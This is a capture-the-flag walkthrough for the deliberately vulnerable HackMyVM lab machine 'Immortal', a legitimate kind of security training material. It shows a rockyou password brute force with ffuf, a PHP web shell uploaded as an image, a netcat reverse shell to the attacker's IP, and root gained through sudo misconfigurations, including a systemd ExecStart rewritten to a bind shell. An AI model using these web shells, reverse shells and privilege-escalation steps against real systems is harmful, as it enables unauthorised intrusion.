Immortal - boyras200
00. Metainfo
| Title: | Immortal |
| Author: | boyras200 |
| Release date: | 2024-04-11 |
| Download from: | HackMyVM |
| Level: | Medium |
| System: | Linux |
| You’ll learn: |
01. Initial Setup
Configuration using VMBreaker.
Immortal is a relatively simple virtual machine (I don’t know why is a category medium). To crack it, I will initially use my program VMBreaker. You can find more about it on GitHub at VMBreaker. Firstly You can clone it.
git clone https://github.com/kerszl/VMBreaker
# Klonowanie do „VMBreaker”...
# remote: Enumerating objects: 70, done.
# remote: Counting objects: 100% (70/70), done.
# emote: Compressing objects: 100% (55/55), done.
# remote: Total 70 (delta 32), reused 39 (delta 14), pack-reused 0
# Pobieranie obiektów: 100% (70/70), 35.31 KiB | 1.22 MiB/s, gotowe.
# Rozwiązywanie delt: 100% (32/32), gotowe.
cd VMBreaker/
chmod +x install.sh
./install.sh
# cp VMBreaker.sh /usr/local/sbin/VMBreaker
# chmod +x /usr/local/sbin/VMBreaker
02. IP Discovery
Methods to identify the target machine’s IP address.
VMBreaker
# The 'IP' variable is not exported or is empty.
# Example for IP : export IP=127.0.0.1
# Example for NETWORK : export IP=172.16.1.0
export IP=172.16.1.0
VMBreaker
01. screen

02. screen

running COMMAND: netdiscover -P -r 172.16.1.0
# _____________________________________________________________________________
# IP At MAC Address Count Len MAC Vendor / Hostname
# -----------------------------------------------------------------------------
# 172.16.1.161 08:00:27:13:bb:b5 1 60 PCS Systemtechnik GmbH
export IP=172.16.1.161
03. Port Scanning
Techniques for scanning open ports.
01. screen

02. screen

# running COMMAND: nmap 172.16.1.161
# Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-04-15 18:32 CEST
# Nmap scan report for Immortal.lan (172.16.1.161)
# Host is up (0.00092s latency).
# Not shown: 997 closed tcp ports (reset)
# PORT STATE SERVICE
# 21/tcp open ftp
# 22/tcp open ssh
# 80/tcp open http
# MAC Address: 08:00:27:13:BB:B5 (Oracle VirtualBox virtual NIC)
# Nmap done: 1 IP address (1 host up) scanned in 0.27 seconds


04. HTTP Enumeration
Exploring HTTP services and directories.
01. screen

02. screen
03. screen
04. screen

Stop scanning, change value p1 to password and run command again.
ffuf -H "Content-Type: application/x-www-form-urlencoded" -w /usr/share/wordlists/rockyou.txt:PARAM -d "password=PARAM" -u http://172.16.1.161:80/ -ac
# /'___\ /'___\ /'___\
# /\ \__/ /\ \__/ __ __ /\ \__/
# \ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
# \ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
# \ \_\ \ \_\ \ \____/ \ \_\
# \/_/ \/_/ \/___/ \/_/
# v2.1.0-dev
# ________________________________________________
# :: Method : POST
# :: URL : http://172.16.1.161:80/
# :: Wordlist : PARAM: /usr/share/wordlists/rockyou.txt
# :: Header : Content-Type: application/x-www-form-urlencoded
# :: Data : password=PARAM
# :: Follow redirects : false
# :: Calibration : true
# :: Timeout : 10
# :: Threads : 40
# :: Matcher : Response status: 200-299,301,302,307,401,403,405,500
# ________________________________________________
# ******** [Status: 302, Size: 1837, Words: 692, Lines: 74, Duration: 5ms]
# [WARN] Caught keyboard interrupt (Ctrl-C)
05. Webpage enumeration
01. screen

02. screen

http://172.16.1.161/longlife17/chat/message3.txt
Message to all.
I'm glad you made it, I knew you would guess the password, it's the one we always used, although Boyras recommended us to stop using it because "it was in rockyou".
By the way guys, you can still upload messages to the server from this new path -> upload_an_incredible_message.php
Saying goodbye very happy, David
Enter the site:
http://172.16.1.161/upload_an_incredible_message.php

The code for the “image” looks like this:
<?php
echo shell_exec($_REQUEST['cmd']);
?>
06. Privilege Escalation
Steps to elevate privileges to root access.
export LPORT=12345
01. screen
02. screen
running COMMAND: nc -lvp 12345
listening on [any] 12345 ...
03. screen
04. screen
 Enter the site:
Enter the site:
http://172.16.1.161/longlife17/chat/shell.phtml?cmd=nc+-c+bash+172.16.1.89+12345
05. screen
06. screen

# columns:a@Immortal:/var/www/html/longlife17/chat$ # 6. Adjust terminal rows and co
stty rows 44 columns 110
# vironment:mmortal:/var/www/html/longlife17/chat$ # 7. Source the bashrc file to get a fully functional bash env
source /etc/skel/.bashrc
# www-data@Immortal:/var/www/html/longlife17/chat$ # 8. Export SHELL environment variable as bash:
export SHELL=bash
07. Gaining shell acces
www-data@Immortal:/var/www/html/longlife17/chat$ cd /home/
www-data@Immortal:/home$ find .
# .
# ./david
# find: './david': Permission denied
# ./drake
# ./drake/...
# ./drake/.../pass.txt
# ./drake/.bash_history
# ./drake/.bashrc
# ./drake/.local
# ./drake/.local/share
# find: './drake/.local/share': Permission denied
# ./drake/.bash_logout
# ./drake/.profile
# ./drake/user.txt
# ./eric
# ./eric/.note.txt
# ./eric/.bashrc
# ./eric/.local
# ./eric/.local/share
# find: './eric/.local/share': Permission denied
# ./eric/.bash_logout
# ./eric/.profile
01. User drake
cat ./drake/.../pass.txt
...
su - drake
sudo -l
# Matching Defaults entries for drake on Immortal:
# env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
# User drake may run the following commands on Immortal:
# (eric) NOPASSWD: /usr/bin/python3 /opt/immortal.py
Edit /opt/immortal.py
import os;
a = input(str("Do you want to be immortal: "))
if a.lower() == "yes" or a.lower() == "no":
print("Bad answer")
os.system("/bin/bash")
else:
print("Are you sure?")
Run it:
sudo -u eric /usr/bin/python3 /opt/immortal.py
02. User eric
Start the script:
Do you want to be immortal: yes
Bad answer
eric@Immortal:/opt$
sudo -l
# Matching Defaults entries for eric on Immortal:
# env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
# User eric may run the following commands on Immortal:
# (root) NOPASSWD: sudoedit /etc/systemd/system/immortal.service
# (root) NOPASSWD: /usr/bin/systemctl start immortal.service
# (root) NOPASSWD: /usr/bin/systemctl stop immortal.service
# (root) NOPASSWD: /usr/bin/systemctl enable immortal.service
# (root) NOPASSWD: /usr/bin/systemctl disable immortal.service
# (root) NOPASSWD: /usr/bin/systemctl daemon-reload
sudoedit /etc/systemd/system/immortal.service
Edit the line (ExecStart):
[Unit]
Description=Immortal Service
After=network.target
[Service]
Type=oneshot
#ExecStart=/bin/bash -c 'echo "Every man dies. Not every man lives" > /opt/immortal.txt'
ExecStart=/bin/bash -c 'nc -c bash -lvp 12345'
[Install]
WantedBy=multi-user.target
Run as root:
sudo /usr/bin/systemctl start immortal.service
03. User root
On second Machine run:
nc $IP 12345
You got root.

Zostaw komentarz